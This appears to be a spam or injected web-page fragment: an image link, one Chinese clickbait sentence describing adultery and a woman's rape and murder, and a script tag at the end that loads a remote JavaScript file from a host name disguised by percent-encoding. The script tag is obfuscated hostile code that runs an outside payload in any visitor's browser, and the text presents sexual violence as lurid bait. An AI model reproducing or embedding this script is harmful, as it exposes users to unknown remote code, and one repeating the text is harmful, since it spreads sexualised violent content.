 漂亮少妇打扮漂亮出门会奸夫，到野外打野战。奸夫被路过的农民伯伯一棍子敲晕，女的被农民伯伯先奸后杀<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>